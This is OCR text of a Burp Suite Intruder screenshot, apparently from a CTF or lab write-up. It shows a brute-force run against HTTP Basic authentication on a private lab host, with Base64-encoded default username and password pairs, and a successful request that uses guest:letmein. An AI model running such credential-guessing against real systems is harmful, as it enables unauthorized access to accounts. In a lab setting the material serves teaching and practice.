 Intruder attack 10
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comm
18719 Z3Vlc3Q6bGV0bWVpbg== 302 1620
0 401 1638
1 cm9vdDoxMjM0NTY= 401 1638
2 YWRtaW46MTIzNDU2 401 1638
3 Y3RmOjEyMzQ1Ng== 401 1638
4 dGVzdDoxMjM0NTY= 401 1638
5 Z3Vlc3Q6MTIzNDU2 401 1638
6 bWFuYWdlOjEyMzQ1Ng== 401 1638
8 YWRtaW46MTIzNDU2Nw== 401 1638
7 cm9vdDoxMjM0NTY3 401 1638
10 dGVzdDoxMjM0NTY3 401 1638
9 Y3RmOjEyMzQ1Njc= 401 1638
11 Z3Vlc3Q6MTIzNDU2Nw== 401 1638
12 bWFuYWdlOjEyMzQ1Njc= 401 1638
Request Response
Pretty Raw \n Actions
1 GET /index.php HTTP/1.1
2 Host: 172.20.2.3:9005
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Authorization: Basic Z3Vlc3Q6bGV0bWVpbg==
9 Connection: close
10
11
EDI安全